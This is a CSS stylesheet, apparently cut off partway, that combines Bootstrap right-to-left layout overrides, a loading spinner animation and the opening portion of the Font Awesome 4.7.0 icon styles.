@media screen and (max-width: 767px) {
    .rtl .table-responsive > .table-bordered {
        border: 0;
    }
    .rtl .table-responsive > .table-bordered > thead > tr > th:first-child,
    .rtl .table-responsive > .table-bordered > tbody > tr > th:first-child,
    .rtl .table-responsive > .table-bordered > tfoot > tr > th:first-child,
    .rtl .table-responsive > .table-bordered > thead > tr > td:first-child,
    .rtl .table-responsive > .table-bordered > tbody > tr > td:first-child,
    .rtl .table-responsive > .table-bordered > tfoot > tr > td:first-child {
        border-right: 0;
        border-left: initial;
    }
    .rtl .table-responsive > .table-bordered > thead > tr > th:last-child,
    .rtl .table-responsive > .table-bordered > tbody > tr > th:last-child,
    .rtl .table-responsive > .table-bordered > tfoot > tr > th:last-child,
    .rtl .table-responsive > .table-bordered > thead > tr > td:last-child,
    .rtl .table-responsive > .table-bordered > tbody > tr > td:last-child,
    .rtl .table-responsive > .table-bordered > tfoot > tr > td:last-child {
        border-left: 0;
        border-right: initial;
    }
}
.rtl .radio label,
.rtl .checkbox label {
    padding-right: 20px;
    padding-left: initial;
}
.rtl .radio input[type="radio"],
.rtl .radio-inline input[type="radio"],
.rtl .checkbox input[type="checkbox"],
.rtl .checkbox-inline input[type="checkbox"] {
    margin-right: -20px;
    margin-left: auto;
}
.rtl .radio-inline,
.rtl .checkbox-inline {
    padding-right: 20px;
    padding-left: 0;
}
.rtl .radio-inline + .radio-inline,
.rtl .checkbox-inline + .checkbox-inline {
    margin-right: 10px;
    margin-left: 0;
}
.rtl .has-feedback .form-control {
    padding-left: 42.5px;
    padding-right: 12px;
}
.rtl .form-control-feedback {
    left: 0;
    right: auto;
}
@media (min-width: 768px) {
    .rtl .form-inline label {
        padding-right: 0;
        padding-left: initial;
    }
    .rtl .form-inline .radio input[type="radio"],
    .rtl .form-inline .checkbox input[type="checkbox"] {
        margin-right: 0;
        margin-left: auto;
    }
}
@media (min-width: 768px) {
    .rtl .form-horizontal .control-label {
        text-align: left;
    }
}
.rtl .form-horizontal .has-feedback .form-control-feedback {
    left: 15px;
    right: auto;
}
.rtl .caret {
    margin-right: 2px;
    margin-left: 0;
}
.rtl .dropdown-menu {
    right: 0;
    left: auto;
    float: left;
    text-align: right;
}
.rtl .dropdown-menu.pull-right {
    left: 0;
    right: auto;
    float: right;
}
.rtl .dropdown-menu-right {
    left: auto;
    right: 0;
}
.rtl .dropdown-menu-left {
    left: 0;
    right: auto;
}
@media (min-width: 768px) {
    .rtl .navbar-right .dropdown-menu {
        left: auto;
        right: 0;
    }
    .rtl .navbar-right .dropdown-menu-left {
        left: 0;
        right: auto;
    }
}
.rtl .btn-group > .btn,
.rtl .btn-group-vertical > .btn {
    float: right;
}
.rtl .btn-group .btn + .btn,
.rtl .btn-group .btn + .btn-group,
.rtl .btn-group .btn-group + .btn,
.rtl .btn-group .btn-group + .btn-group {
    margin-right: -1px;
    margin-left: 0;
}
.rtl .btn-toolbar {
    margin-right: -5px;
    margin-left: 0;
}
.rtl .btn-toolbar .btn-group,
.rtl .btn-toolbar .input-group {
    float: right;
}
.rtl .btn-toolbar > .btn,
.rtl .btn-toolbar > .btn-group,
.rtl .btn-toolbar > .input-group {
    margin-right: 5px;
    margin-left: 0;
}
.rtl .btn-group > .btn:first-child {
    margin-right: 0;
}
.rtl .btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
}
.rtl .btn-group > .btn:last-child:not(:first-child),
.rtl .btn-group > .dropdown-toggle:not(:first-child) {
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
}
.rtl .btn-group > .btn-group {
    float: right;
}
.rtl .btn-group.btn-group-justified > .btn,
.rtl .btn-group.btn-group-justified > .btn-group {
    float: none;
}
.rtl .btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
    border-radius: 0;
}
.rtl .btn-group > .btn-group:first-child > .btn:last-child,
.rtl .btn-group > .btn-group:first-child > .dropdown-toggle {
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
}
.rtl .btn-group > .btn-group:last-child > .btn:first-child {
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
}
.rtl .btn .caret {
    margin-right: 0;
}
.rtl .btn-group-vertical > .btn + .btn,
.rtl .btn-group-vertical > .btn + .btn-group,
.rtl .btn-group-vertical > .btn-group + .btn,
.rtl .btn-group-vertical > .btn-group + .btn-group {
    margin-top: -1px;
    margin-right: 0;
}
.rtl .input-group .form-control {
    float: right;
}
.rtl .input-group .form-control:first-child,
.rtl .input-group-addon:first-child,
.rtl .input-group-btn:first-child > .btn,
.rtl .input-group-btn:first-child > .btn-group > .btn,
.rtl .input-group-btn:first-child > .dropdown-toggle,
.rtl .input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.rtl .input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
    border-bottom-right-radius: 4px;
    border-top-right-radius: 4px;
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
}
.rtl .input-group-addon:first-child {
    border-left: 0;
    border-right: 1px solid;
}
.rtl .input-group .form-control:last-child,
.rtl .input-group-addon:last-child,
.rtl .input-group-btn:last-child > .btn,
.rtl .input-group-btn:last-child > .btn-group > .btn,
.rtl .input-group-btn:last-child > .dropdown-toggle,
.rtl .input-group-btn:first-child > .btn:not(:first-child),
.rtl .input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px;
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
}
.rtl .input-group-addon:last-child {
    border-left-width: 1px;
    border-left-style: solid;
    border-right: 0;
}
.rtl .input-group-btn > .btn + .btn {
    margin-right: -1px;
    margin-left: auto;
}
.rtl .input-group-btn:first-child > .btn,
.rtl .input-group-btn:first-child > .btn-group {
    margin-left: -1px;
    margin-right: auto;
}
.rtl .input-group-btn:last-child > .btn,
.rtl .input-group-btn:last-child > .btn-group {
    margin-right: -1px;
    margin-left: auto;
}
.rtl .nav {
    padding-right: 0;
    padding-left: initial;
}
.rtl .nav-tabs > li {
    float: right;
}
.rtl .nav-tabs > li > a {
    margin-left: auto;
    margin-right: -2px;
    border-radius: 4px 4px 0 0;
}
.rtl .nav-pills > li {
    float: right;
}
.rtl .nav-pills > li > a {
    border-radius: 4px;
}
.rtl .nav-pills > li + li {
    margin-right: 2px;
    margin-left: auto;
}
.rtl .nav-stacked > li {
    float: none;
}
.rtl .nav-stacked > li + li {
    margin-right: 0;
    margin-left: auto;
}
.rtl .nav-justified > .dropdown .dropdown-menu {
    right: auto;
}
.rtl .nav-tabs-justified > li > a {
    margin-left: 0;
    margin-right: auto;
}
@media (min-width: 768px) {
    .rtl .nav-tabs-justified > li > a {
        border-radius: 4px 4px 0 0;
    }
}
@media (min-width: 768px) {
    .rtl .navbar-header {
        float: right;
    }
}
.rtl .navbar-collapse {
    padding-right: 15px;
    padding-left: 15px;
}
.rtl .navbar-brand {
    float: right;
}
@media (min-width: 768px) {
    .rtl .navbar > .container .navbar-brand,
    .rtl .navbar > .container-fluid .navbar-brand {
        margin-right: -15px;
        margin-left: auto;
    }
}
.rtl .navbar-toggle {
    float: left;
    margin-left: 15px;
    margin-right: auto;
}
@media (max-width: 767px) {
    .rtl .navbar-nav .open .dropdown-menu > li > a,
    .rtl .navbar-nav .open .dropdown-menu .dropdown-header {
        padding: 5px 25px 5px 15px;
    }
}
@media (min-width: 768px) {
    .rtl .navbar-nav {
        float: right;
    }
    .rtl .navbar-right {
        float: left !important;
    }
    .rtl .navbar-left {
        float: right !important;
    }
    .rtl .navbar-nav > li {
        float: right !important;
    }
}
@media (min-width: 768px) {
    .rtl .navbar-left.flip {
        float: right !important;
    }
    .rtl .navbar-right:last-child {
        margin-left: -15px;
        margin-right: auto;
    }
    .rtl .navbar-right.flip {
        float: left !important;
        margin-left: -15px;
        margin-right: auto;
    }
    .rtl .navbar-right .dropdown-menu {
        left: 0;
        right: auto;
    }
}
@media (min-width: 768px) {
    .rtl .navbar-text {
        float: right;
    }
    .rtl .navbar-text.navbar-right:last-child {
        margin-left: 0;
        margin-right: auto;
    }
}
.rtl .pagination {
    padding-right: 0;
}
.rtl .pagination > li > a,
.rtl .pagination > li > span {
    float: right;
    margin-right: -1px;
    margin-left: 0;
}
.rtl .pagination > li:first-child > a,
.rtl .pagination > li:first-child > span {
    margin-left: 0;
    border-bottom-right-radius: 4px;
    border-top-right-radius: 4px;
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
}
.rtl .pagination > li:last-child > a,
.rtl .pagination > li:last-child > span {
    margin-right: -1px;
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px;
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
}
.rtl .pager {
    padding-right: 0;
    padding-left: initial;
}
.rtl .pager .next > a,
.rtl .pager .next > span {
    float: left;
}
.rtl .pager .previous > a,
.rtl .pager .previous > span {
    float: right;
}
.rtl .nav-pills > li > a > .badge {
    margin-left: 0;
    margin-right: 3px;
}
.rtl .list-group-item > .badge {
    float: left;
}
.rtl .list-group-item > .badge + .badge {
    margin-left: 5px;
    margin-right: auto;
}
.rtl .alert-dismissable,
.rtl .alert-dismissible {
    padding-left: 35px;
    padding-right: 15px;
}
.rtl .alert-dismissable .close,
.rtl .alert-dismissible .close {
    right: auto;
    left: -21px;
}
.rtl .progress-bar {
    float: right;
}
.rtl .media > .pull-left {
    margin-right: 10px;
}
.rtl .media > .pull-left.flip {
    margin-right: 0;
    margin-left: 10px;
}
.rtl .media > .pull-right {
    margin-left: 10px;
}
.rtl .media > .pull-right.flip {
    margin-left: 0;
    margin-right: 10px;
}
.rtl .media-right,
.rtl .media > .pull-right {
    padding-right: 10px;
    padding-left: initial;
}
.rtl .media-left,
.rtl .media > .pull-left {
    padding-left: 10px;
    padding-right: initial;
}
.rtl .media-list {
    padding-right: 0;
    padding-left: initial;
    list-style: none;
}
.rtl .list-group {
    padding-right: 0;
    padding-left: initial;
}
.rtl .panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.rtl .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.rtl .panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.rtl .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.rtl .panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.rtl .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.rtl .panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.rtl .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
    border-top-right-radius: 3px;
    border-top-left-radius: 0;
}
.rtl .panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.rtl .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.rtl .panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.rtl .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.rtl .panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.rtl .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.rtl .panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.rtl .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
    border-top-left-radius: 3px;
    border-top-right-radius: 0;
}
.rtl .panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.rtl .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.rtl .panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.rtl .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.rtl .panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.rtl .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.rtl .panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.rtl .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
    border-bottom-left-radius: 3px;
    border-top-right-radius: 0;
}
.rtl .panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.rtl .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.rtl .panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.rtl .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.rtl .panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.rtl .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.rtl .panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.rtl .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
    border-bottom-right-radius: 3px;
    border-top-left-radius: 0;
}
.rtl .panel > .table-bordered > thead > tr > th:first-child,
.rtl .panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.rtl .panel > .table-bordered > tbody > tr > th:first-child,
.rtl .panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.rtl .panel > .table-bordered > tfoot > tr > th:first-child,
.rtl .panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.rtl .panel > .table-bordered > thead > tr > td:first-child,
.rtl .panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.rtl .panel > .table-bordered > tbody > tr > td:first-child,
.rtl .panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.rtl .panel > .table-bordered > tfoot > tr > td:first-child,
.rtl .panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-right: 0;
    border-left: none;
}
.rtl .panel > .table-bordered > thead > tr > th:last-child,
.rtl .panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.rtl .panel > .table-bordered > tbody > tr > th:last-child,
.rtl .panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.rtl .panel > .table-bordered > tfoot > tr > th:last-child,
.rtl .panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.rtl .panel > .table-bordered > thead > tr > td:last-child,
.rtl .panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.rtl .panel > .table-bordered > tbody > tr > td:last-child,
.rtl .panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.rtl .panel > .table-bordered > tfoot > tr > td:last-child,
.rtl .panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: none;
    border-left: 0;
}
.rtl .embed-responsive .embed-responsive-item,
.rtl .embed-responsive iframe,
.rtl .embed-responsive embed,
.rtl .embed-responsive object {
    right: 0;
    left: auto;
}
.rtl .close {
    float: left;
}
.rtl .modal-footer {
    text-align: left;
}
.rtl .modal-footer.flip {
    text-align: right;
}
.rtl .modal-footer .btn + .btn {
    margin-left: auto;
    margin-right: 5px;
}
.rtl .modal-footer .btn-group .btn + .btn {
    margin-right: -1px;
    margin-left: auto;
}
.rtl .modal-footer .btn-block + .btn-block {
    margin-right: 0;
    margin-left: auto;
}
.rtl .popover {
    left: auto;
    text-align: right;
}
.rtl .popover.top > .arrow {
    right: 50%;
    left: auto;
    margin-right: -11px;
    margin-left: auto;
}
.rtl .popover.top > .arrow:after {
    margin-right: -10px;
    margin-left: auto;
}
.rtl .popover.bottom > .arrow {
    right: 50%;
    left: auto;
    margin-right: -11px;
    margin-left: auto;
}
.rtl .popover.bottom > .arrow:after {
    margin-right: -10px;
    margin-left: auto;
}
.rtl .carousel-control {
    right: 0;
    bottom: 0;
}
.rtl .carousel-control.left {
    right: auto;
    left: 0;
    background-image: -webkit-linear-gradient(left, color-stop(rgba(0, 0, 0, 0.5) 0), color-stop(rgba(0, 0, 0, 0.0001) 100%));
    background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0, rgba(0, 0, 0, 0.0001) 100%);
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0, rgba(0, 0, 0, 0.0001) 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}
.rtl .carousel-control.right {
    left: auto;
    right: 0;
    background-image: -webkit-linear-gradient(left, color-stop(rgba(0, 0, 0, 0.0001) 0), color-stop(rgba(0, 0, 0, 0.5) 100%));
    background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0, rgba(0, 0, 0, 0.5) 100%);
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0, rgba(0, 0, 0, 0.5) 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}
.rtl .carousel-control .icon-prev,
.rtl .carousel-control .glyphicon-chevron-left {
    left: 50%;
    right: auto;
    margin-right: -10px;
}
.rtl .carousel-control .icon-next,
.rtl .carousel-control .glyphicon-chevron-right {
    right: 50%;
    left: auto;
    margin-left: -10px;
}
.rtl .carousel-indicators {
    right: 50%;
    left: 0;
    margin-right: -30%;
    margin-left: 0;
    padding-left: 0;
}
@media screen and (min-width: 768px) {
    .rtl .carousel-control .glyphicon-chevron-left,
    .rtl .carousel-control .icon-prev {
        margin-left: 0;
        margin-right: -15px;
    }
    .rtl .carousel-control .glyphicon-chevron-right,
    .rtl .carousel-control .icon-next {
        margin-left: 0;
        margin-right: -15px;
    }
    .rtl .carousel-caption {
        left: 20%;
        right: 20%;
        padding-bottom: 30px;
    }
}
.rtl .pull-right.flip {
    float: left !important;
}
.rtl .pull-left.flip {
    float: right !important;
}
.loading-page {
    background: #fff;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 99999999;
}
.spinner {
    width: 70px;
    height: 70px;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    -webkit-animation: sk-rotate 2s infinite linear;
    animation: sk-rotate 2s infinite linear;
}
.dot1,
.dot2 {
    width: 60%;
    height: 60%;
    display: inline-block;
    position: absolute;
    top: 0;
    background-color: #38485e;
    border-radius: 100%;
    -webkit-animation: sk-bounce 2s infinite ease-in-out;
    animation: sk-bounce 2s infinite ease-in-out;
}
.dot2 {
    top: auto;
    bottom: 0;
    -webkit-animation-delay: -1s;
    animation-delay: -1s;
}
@-webkit-keyframes sk-rotate {
    100% {
        -webkit-transform: rotate(360deg);
    }
}
@keyframes sk-rotate {
    100% {
        transform: rotate(360deg);
        -webkit-transform: rotate(360deg);
    }
}
@-webkit-keyframes sk-bounce {
    0%,
    100% {
        -webkit-transform: scale(0);
    }
    50% {
        -webkit-transform: scale(1);
    }
}
@keyframes sk-bounce {
    0%,
    100% {
        transform: scale(0);
        -webkit-transform: scale(0);
    }
    50% {
        transform: scale(1);
        -webkit-transform: scale(1);
    }
} /*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face {
    font-family: "FontAwesome";
    src: url("../fonts/fontawesome-webfont.eot?v=4.7.0");
    src: url("../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"), url("../fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"), url("../fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"),
        url("../fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"), url("../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");
    font-weight: normal;
    font-style: normal;
}
.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.fa-lg {
    font-size: 1.33333333em;
    line-height: 0.75em;
    vertical-align: -15%;
}
.fa-2x {
    font-size: 2em;
}
.fa-3x {
    font-size: 3em;
}
.fa-4x {
    font-size: 4em;
}
.fa-5x {
    font-size: 5em;
}
.fa-fw {
    width: 1.28571429em;
    text-align: center;
}
.fa-ul {
    padding-left: 0;
    margin-left: 2.14285714em;
    list-style-type: none;
}
.fa-ul > li {
    position: relative;
}
.fa-li {
    position: absolute;
    left: -2.14285714em;
    width: 2.14285714em;
    top: 0.14285714em;
    text-align: center;
}
.fa-li.fa-lg {
    left: -1.85714286em;
}
.fa-border {
    padding: 0.2em 0.25em 0.15em;
    border: solid 0.08em #eee;
    border-radius: 0.1em;
}
.fa-pull-left {
    float: left;
}
.fa-pull-right {
    float: right;
}
.fa.fa-pull-left {
    margin-right: 0.3em;
}
.fa.fa-pull-right {
    margin-left: 0.3em;
}
.pull-right {
    float: right;
}
.pull-left {
    float: left;
}
.fa.pull-left {
    margin-right: 0.3em;
}
.fa.pull-right {
    margin-left: 0.3em;
}
.fa-spin {
    -webkit-animation: fa-spin 2s infinite linear;
    animation: fa-spin 2s infinite linear;
}
.fa-pulse {
    -webkit-animation: fa-spin 1s infinite steps(8);
    animation: fa-spin 1s infinite steps(8);
}
@-webkit-keyframes fa-spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}
@keyframes fa-spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}
.fa-rotate-90 {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}
.fa-rotate-180 {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
}
.fa-rotate-270 {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
    -webkit-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg);
}
.fa-flip-horizontal {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
    -webkit-transform: scale(-1, 1);
    -ms-transform: scale(-1, 1);
    transform: scale(-1, 1);
}
.fa-flip-vertical {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
    -webkit-transform: scale(1, -1);
    -ms-transform: scale(1, -1);
    transform: scale(1, -1);
}
:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
    filter: none;
}
.fa-stack {
    position: relative;
    display: inline-block;
    width: 2em;
    height: 2em;
    line-height: 2em;
    vertical-align: middle;
}
.fa-stack-1x,
.fa-stack-2x {
    position: absolute;
    left: 0;
    width: 100%;
    text-align: center;
}
.fa-stack-1x {
    line-height: inherit;
}
.fa-stack-2x {
    font-size: 2em;
}
.fa-inverse {
    color: #fff;
}
.fa-glass:before {
    content: "\f000";
}
.fa-music:before {
    content: "\f001";
}
.fa-search:before {
    content: "\f002";
}
.fa-envelope-o:before {
    content: "\f003";
}
.fa-heart:before {
    content: "\f004";
}
.fa-star:before {
    content: "\f005";
}
.fa-star-o:before {
    content: "\f006";
}
.fa-user:before {
    content: "\f007";
}
.fa-film:before {
    content: "\f008";
}
.fa-th-large:before {
    content: "\f009";
}
.fa-th:before {
    content: "\f00a";
}
.fa-th-list:before {
    content: "\f00b";
}
.fa-check:before {
    content: "\f00c";
}
.fa-remove:before,
.fa-close:before,
.fa-times:before {
    content: "\f00d";
}
.fa-search-plus:before {
    content: "\f00e";
}
.fa-search-minus:before {
    content: "\f010";
}
.fa-power-off:before {
    content: "\f011";
}
.fa-signal:before {
    content: "\f012";
}
.fa-gear:before,
.fa-cog:before {
    content: "\f013";
}
.fa-trash-o:before {
    content: "\f014";
}
.fa-home:before {
    content: "\f015";
}
.fa-file-o:before {
    content: "\f016";
}
.fa-clock-o:before {
    content: "\f017";
}
.fa-road:before {
    content: "\f018";
}
.fa-download:before {
    content: "\f019";
}
.fa-arrow-circle-o-down:before {
    content: "\f01a";
}
.fa-arrow-circle-o-up:before {
    content: "\f01b";
}
.fa-inbox:before {
    content: "\f01c";
}
.fa-play-circle-o:before {
    content: "\f01d";
}
.fa-rotate-right:before,
.fa-repeat:before {
    content: "\f01e";
}
.fa-refresh:before {
    content: "\f021";
}
.fa-list-alt:before {
    content: "\f022";
}
.fa-lock:before {
    content: "\f023";
}
.fa-flag:before {
    content: "\f024";
}
.fa-headphones:before {
    content: "\f025";
}
.fa-volume-off:before {
    content: "\f026";
}
.fa-volume-down:before {
    content: "\f027";
}
.fa-volume-up:before {
    content: "\f028";
}
.fa-qrcode:before {
    content: "\f029";
}
.fa-barcode:before {
    content: "\f02a";
}
.fa-tag:before {
    content: "\f02b";
}
.fa-tags:before {
    content: "\f02c";
}
.fa-book:before {
    content: "\f02d";
}
.fa-bookmark:before {
    content: "\f02e";
}
.fa-print:before {
    content: "\f02f";
}
.fa-camera:before {
    content: "\f030";
}
.fa-font:before {
    content: "\f031";
}
.fa-bold:before {
    content: "\f032";
}
.fa-italic:before {
    content: "\f033";
}
.fa-text-height:before {
    content: "\f034";
}
.fa-text-width:before {
    content: "\f035";
}
.fa-align-left:before {
    content: "\f036";
}
.fa-align-center:before {
    content: "\f037";
}
.fa-align-right:before {
    content: "\f038";
}
.fa-align-justify:before {
    content: "\f039";
}
.fa-list:before {
    content: "\f03a";
}
.fa-dedent:before,
.fa-outdent:before {
    content: "\f03b";
}
.fa-indent:before {
    content: "\f03c";
}
.fa-video-camera:before {
    content: "\f03d";
}
.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
    content: "\f03e";
}
.fa-pencil:before {
    content: "\f040";
}
.fa-map-marker:before {
    content: "\f041";
}
.fa-adjust:before {
    content: "\f042";
}
.fa-tint:before {
    content: "\f043";
}
.fa-edit:before,
.fa-pencil-square-o:before {
    content: "\f044";
}
.fa-share-square-o:before {
    content: "\f045";
}
.fa-check-square-o:before {
    content: "\f046";
}
.fa-arrows:before {
    content: "\f047";
}
.fa-step-backward:before {
    content: "\f048";
}
.fa-fast-backward:before {
    content: "\f049";
}
.fa-backward:before {
    content: "\f04a";
}
.fa-play:before {
    content: "\f04b";
}
.fa-pause:before {
    content: "\f04c";
}
.fa-stop:before {
    content: "\f04d";
}
.fa-forward:before {
    content: "\f04e";
}
.fa-fast-forward:before {
    content: "\f050";
}
.fa-step-forward:before {
    content: "\f051";
}
.fa-eject:before {
    content: "\f052";
}
.fa-chevron-left:before {
    content: "\f053";
}
.fa-chevron-right:before {
    content: "\f054";
}
.fa-plus-circle:before {
    content: "\f055";
}
.fa-minus-circle:before {
    content: "\f056";
}
.fa-times-circle:before {
    content: "\f057";
}
.fa-check-circle:before {
    content: "\f058";
}
.fa-question-circle:before {
    content: "\f059";
}
.fa-info-circle:before {
    content: "\f05a";
}
.fa-crosshairs:before {
    content: "\f05b";
}
.fa-times-circle-o:before {
    content: "\f05c";
}
.fa-check-circle-o:before {
    content: "\f05d";
}
.fa-ban:before {
    content: "\f05e";
}
.fa-arrow-left:before {
    content: "\f060";
}
.fa-arrow-right:before {
    content: "\f061";
}
.fa-arrow-up:before {
    content: "\f062";
}
.fa-arrow-down:before {
    content: "\f063";
}
.fa-mail-forward:before,
.fa-share:before {
    content: "\f064";
}
.fa-expand:before {
    content: "\f065";
}
.fa-compress:before {
    content: "\f066";
}
.fa-plus:before {
    content: "\f067";
}
.fa-minus:before {
    content: "\f068";
}
.fa-asterisk:before {
    content: "\f069";
}
.fa-exclamation-circle:before {
    content: "\f06a";
}
.fa-gift:before {
    content: "\f06b";
}
.fa-leaf:before {
    content: "\f06c";
}
.fa-fire:before {
    content: "\f06d";
}
.fa-eye:before {
    content: "\f06e";
}
.fa-eye-slash:before {
    content: "\f070";
}
.fa-warning:before,
.fa-exclamation-triangle:before {
    content: "\f071";
}
.fa-plane:before {
    content: "\f072";
}
.fa-calendar:before {
    content: "\f073";
}
.fa-random:before {
    content: "\f074";
}
.fa-comment:before {
    content: "\f075";
}
.fa-magnet:before {
    content: "\f076";
}
.fa-chevron-up:before {
    content: "\f077";
}
.fa-chevron-down:before {
    content: "\f078";
}
.fa-retweet:before {
    content: "\f079";
}
.fa-shopping-cart:before {
    content: "\f07a";
}
.fa-folder:before {
    content: "\f07b";
}
.fa-folder-open:before {
    content: "\f07c";
}
.fa-arrows-v:before {
    content: "\f07d";
}
.fa-arrows-h:before {
    content: "\f07e";
}
.fa-bar-chart-o:before,
.fa-bar-chart:before {
    content: "\f080";
}
.fa-twitter-square:before {
    content: "\f081";
}
.fa-facebook-square:before {
    content: "\f082";
}
.fa-camera-retro:before {
    content: "\f083";
}
.fa-key:before {
    content: "\f084";
}
.fa-gears:before,
.fa-cogs:before {
    content: "\f085";
}
.fa-comments:before {
    content: "\f086";
}
.fa-thumbs-o-up:before {
    content: "\f087";
}
.fa-thumbs-o-down:before {
    content: "\f088";
}
.fa-star-half:before {
    content: "\f089";
}
.fa-heart-o:before {
    content: "\f08a";
}
.fa-sign-out:before {
    content: "\f08b";
}
.fa-linkedin-square:before {
    content: "\f08c";
}
.fa-thumb-tack:before {
    content: "\f08d";
}
.fa-external-link:before {
    content: "\f08e";
}
.fa-sign-in:before {
    content: "\f090";
}
.fa-trophy:before {
    content: "\f091";
}
.fa-github-square:before {
    content: "\f092";
}
.fa-upload:before {
    content: "\f093";
}
.fa-lemon-o:before {
    content: "\f094";
}
